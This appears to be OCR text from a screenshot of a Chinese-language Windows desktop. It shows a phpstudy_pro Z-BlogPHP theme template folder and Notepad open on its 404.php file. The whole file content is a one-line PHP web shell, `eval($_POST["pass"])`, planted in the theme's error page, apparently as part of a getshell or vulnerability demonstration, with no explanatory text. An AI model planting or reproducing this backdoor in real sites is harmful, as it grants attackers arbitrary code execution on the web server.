 文件 主页 共享 查看
新加卷 (D:) phpstudy_pro WWW zb_users theme aymFreeFive template
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
图片
.jupyter
logs
template
此电脑
新加卷 (D:)
网络
404 2024/3/13 17:04 PHP 文件 1 KB
comment 2024/3/12 11:33 PHP 文件 1 KB
commentpost 2024/3/12 11:33 PHP 文件 3 KB
404 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php eval($_POST["pass"]); ?>